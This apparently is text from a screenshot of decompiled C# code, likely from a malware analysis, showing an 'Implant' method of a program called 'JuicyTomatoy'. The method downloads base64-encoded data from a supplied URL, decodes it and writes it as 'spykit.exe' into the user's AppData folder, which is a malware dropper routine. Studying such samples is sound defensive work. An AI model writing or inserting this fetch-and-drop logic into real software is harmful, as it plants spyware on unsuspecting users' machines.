 Implant(string) : string ×
1 // JuicyTomatoy.Program
2 // Token: 0x06000002 RID: 2 RVA: 0x000021BC File Offset: 0x000003BC
3 public static string Implant(string url)
4 {
5 byte[] bytes = Convert.FromBase64String(Program.GetIt(url));
6 string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\spykit.exe";
7 File.WriteAllBytes(text, bytes);
8 if (File.Exists(text))
9 {
10 return text;
11 }
12 return "";
13 }
14